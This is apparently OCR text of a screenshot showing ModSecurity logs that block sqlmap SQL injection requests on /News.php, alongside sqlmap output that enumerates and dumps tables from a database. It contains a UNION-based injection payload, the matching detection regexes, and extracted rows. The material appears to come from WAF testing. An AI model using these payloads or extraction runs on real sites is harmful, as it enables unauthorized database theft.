 basitkhan@basitkhan-HP-ProBook-450-G2: ~/OnlineWebsite/docker-node-mongo
File Edit View Search Terminal Help
ION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL"] [severity "CRITICAL"] [ver "OWASP_CRS/3.0.0"]
[maturity "1"] [accuracy "8"] [tag "application-multi"] [tag "language-multi"] [tag "platform-multi"] [tag "att
ack-sqli"] [tag "OWASP_CRS/WEB_ATTACK/SQL_INJECTION"] [tag "WASCTC/WASC-19"] [tag "OWASP_TOP_10/A1"] [tag "OWASP
_AppSensor/CIE1"] [tag "PCI/6.5.2"] [hostname ""] [uri "/News.php"] [unique_id "AcAcAbAcAcAcAcAqAcAcAcAc"]
nginx-server_1  | 2019/05/20 22:19:20 [error] 14#14: [client 172.27.0.1] ModSecurity: Warning. Pattern match "(?
i:(?:\\s*?(?:exec|execute).*?(?:\\W)xp_cmdshell)|(?:[\"'`]\\s*?!\\s*?[\"'`\\w])|(?:from\\W+information_schema\\W
)|(?:(?:(?:current_)?user|database|schema|connection_id)\\s*?\\([^\\)]*?)|(?:[\"'`];?\\s*?(?:select|union|having
)\\s*?[^\\s])|(?:\\wiif\\s ..." at ARGS:id. [file "/etc/nginx/modsecurity.conf"] [line "7553"] [id "942190"] [re
v "2"] [msg "Detects MSSQL code execution and information gathering attempts"] [data "Matched Data: ' UNION A fo
und within ARGS:id: 2%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- kmJi"] [severity "C
RITICAL"] [ver "OWASP_CRS/3.0.0"] [maturity "9"] [accuracy "8"] [tag "application-multi"] [tag "language-multi"]
[tag "platform-multi"] [tag "attack-sqli"] [tag "OWASP_CRS/WEB_ATTACK/SQL_INJECTION"] [tag "WASCTC/WASC-19"] [t
ag "OWASP_TOP_10/A1"] [tag "OWASP_AppSensor/CIE1"] [tag "PCI/6.5.2"] [hostname ""] [uri "/News.php"] [unique_id
"AcAcAbAcAcAcAcAqAcAcAcAc"]
nginx-server_1  | 2019/05/20 22:19:20 [error] 14#14: [client 172.27.0.1] ModSecurity: Warning. Pattern match "(?
i:(?:[\\d\\W]\\s+as\\s*?[\"'`\\w]+\\s*?from)|(?:^[\\W\\d]+\\s*?(?:union|select|create|rename|truncate|load|alter
|delete|update|insert|desc))|(?:(?:select|create|rename|truncate|load|alter|delete|update|insert|desc)\\s+(?:(?:
group_)concat|char|load_fi ..." at ARGS:id. [file "/etc/nginx/modsecurity.conf"] [line "7823"] [id "942360"] [re
v "2"] [msg "Detects concatenated basic SQL injection and SQLLFI attempts"] [data "Matched Data: 2%' UNION found
within ARGS:id: 2%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- kmJi"] [severity "CRIT
ICAL"] [ver "OWASP_CRS/3.0.0"] [maturity "9"] [accuracy "8"] [tag "application-multi"] [tag "language-multi"] [t
ag "platform-multi"] [tag "attack-sqli"] [tag "OWASP_CRS/WEB_ATTACK/SQL_INJECTION"] [tag "WASCTC/WASC-19"] [tag
"OWASP_TOP_10/A1"] [tag "OWASP_AppSensor/CIE1"] [tag "PCI/6.5.2"] [hostname ""] [uri "/News.php"] [unique_id "Ac
AcAbAcAcAcAcAqAcAcAcAc"]
nginx-server_1  | 2019/05/20 22:19:20 [error] 14#14: [client 172.27.0.1] ModSecurity: Access denied with code 40
3 (phase 2). Operator GE matched 5 at TX:anomaly_score. [file "/etc/nginx/modsecurity.conf"] [line "8909"] [id "
949110"] [msg "Inbound Anomaly Score Exceeded (Total Score: 25)"] [severity "CRITICAL"] [tag "application-multi"
] [tag "language-multi"] [tag "platform-multi"] [tag "attack-generic"] [hostname ""] [uri "/News.php"] [unique_i
d "AcAcAbAcAcAcAcAqAcAcAcAc"]
nginx-server_1  | 172.27.0.1 - - [20/May/2019:22:19:20 +0000] "GET /News.php?id=2%25%27%20UNION%20ALL%20SELECT%2
0NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20kmJi HTTP/1.1" 403 546 "-" "sqlmap/1.2.
4#stable (http://sqlmap.org)" "-"
nginx-server_1  | 2019/05/20 22:19:20 [error] 14#14: [client 172.27.0.1] ModSecurity: Warning. Operator GE match
ed 5 at TX:inbound_anomaly_score. [file "/etc/nginx/modsecurity.conf"] [line "10184"] [id "980130"] [msg "Inboun
d Anomaly Score Exceeded (Total Inbound Score: 25 - SQLI=20,XSS=0,RFI=0,LFI=0,RCE=0,PHPI=0,HTTP=0,SESS=0): Detec
ts concatenated basic SQL injection and SQLLFI attempts"] [tag "event-correlation"] [hostname ""] [uri "/News.ph
p"] [unique_id "AcAcAbAcAcAcAcAqAcAcAcAc"]
n
Applications Activities Tilix Tue May 21, 3:21 AM 92%
1/1 Tilix: Default
1: basitkhan@basitkhan-HP-ProBook-450-G2: ~
[03:20:45] [INFO] retrieved: gallery
[03:20:45] [INFO] retrieved: issue
[03:20:46] [INFO] retrieved: issues
[03:20:47] [INFO] retrieved: members
[03:20:48] [INFO] retrieved: news
[03:20:49] [INFO] retrieved: rdata
[03:20:50] [INFO] retrieved: user
[03:20:50] [INFO] fetching columns for table 'category' in database 'db_a1f284_dbfspub'
[03:20:52] [INFO] used SQL query returns 7 entries
[03:20:53] [INFO] retrieved: "categoryID","int(11)"
[03:20:54] [INFO] retrieved: "categoryName","varchar(250)"
[03:20:55] [INFO] retrieved: "cat","varchar(100)"
[03:20:56] [INFO] retrieved: "Display","varchar(250)"
[03:20:57] [INFO] retrieved: "no","int(11)"
[03:20:58] [INFO] retrieved: "yyear","int(11)"
[03:20:59] [INFO] retrieved: "vol_no","int(11)"
[03:20:59] [INFO] fetching entries for table 'category' in database 'db_a1f284_dbfspub'
[03:21:00] [INFO] used SQL query returns 153 entries
[03:21:02] [INFO] retrieved: "JASS","999","JASS","63","Vol_1_No_1","0","0"
[03:21:07] [INFO] retrieved: "IJAB","883","IJAB","150","Issue 01","20","2018"
[03:21:08] [INFO] retrieved: "IJAB","884","IJAB","149","Issue 06","19","2017"
[03:21:09] [INFO] retrieved: "IJAB","0","IJAB","8","Issue 02","2","2000"
[03:21:10] [INFO] retrieved: "IJAB","993","IJAB","9","Issue 03","2","2000"
[03:21:11] [INFO] retrieved: "IJAB","992","IJAB","10","Issue 04","2","2000"
[03:21:12] [INFO] retrieved: "IJAB","990","IJAB","11","Issue 01","3","2001"
[03:21:13] [INFO] retrieved: "IJAB","989","IJAB","12","Issue 02","3","2001"
[03:21:14] [INFO] retrieved: "IJAB","988","IJAB","13","Issue 03","3","2001"
[03:21:15] [INFO] retrieved: "IJAB","987","IJAB","14","Issue 04","3","2001"
[03:21:15] [INFO] retrieved: "IJAB","986","IJAB","15","Issue 01","4","2002"
[03:21:16] [INFO] retrieved: "IJAB","985","IJAB","16","Issue 02","4","2002"
[03:21:17] [INFO] retrieved: "IJAB","984","IJAB","17","Issue 03","4","2002"
[03:21:17] [INFO] retrieved: "IJAB","983","IJAB","18","Issue 04","4","2002"
[03:21:18] [INFO] retrieved: "IJAB","982","IJAB","19","Issue 01","5","2003"
[03:21:19] [INFO] retrieved: "IJAB","981","IJAB","20","Issue 02","5","2003"
[03:21:20] [INFO] retrieved: "IJAB","980","IJAB","21","Issue 03","5","2003"